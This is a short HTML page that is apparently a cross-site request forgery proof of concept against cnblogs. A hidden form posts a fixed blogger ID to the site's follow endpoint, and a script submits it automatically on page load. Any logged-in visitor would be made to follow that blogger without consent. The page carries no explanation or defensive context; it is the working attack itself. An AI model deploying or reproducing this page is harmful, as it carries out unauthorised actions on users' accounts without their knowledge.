 <html lang="en-US">
<head>
<body>
<form  name="form1" action="http://www.cnblogs.com/mvc/Follow/FollowBlogger.aspx" method="post">
<input type="hidden" name="blogUserGuid" value="4e8c33d0"/>
<input type="submit" value>
</form>
<script>
document.forms.form1.submit();
</script>
</body>
</html>